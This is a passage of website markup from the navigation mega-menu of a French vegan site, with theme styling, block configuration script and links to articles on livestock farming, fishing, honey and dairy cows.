        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdi_64 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_64 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64{
				    flex-direction: column-reverse;
				}.tdi_64 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_64:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_64 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info,
				.tdi_64 .td-next-prev-wrap{
					text-align: center;
				}.tdi_64 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_64 .td-author-date{
					display: inline;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: inline-block;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_64 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_64 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_64 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_64 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_64 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_64 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"82","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "7";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "2";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&#8217;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&#8217;une vache laitière">Vie et mort d&#8217;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdi_65 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_65 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_65 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_65{
				    flex-direction: column-reverse;
				}.tdi_65 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_65 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_65:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_65 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info,
				.tdi_65 .td-next-prev-wrap{
					text-align: center;
				}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_65 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
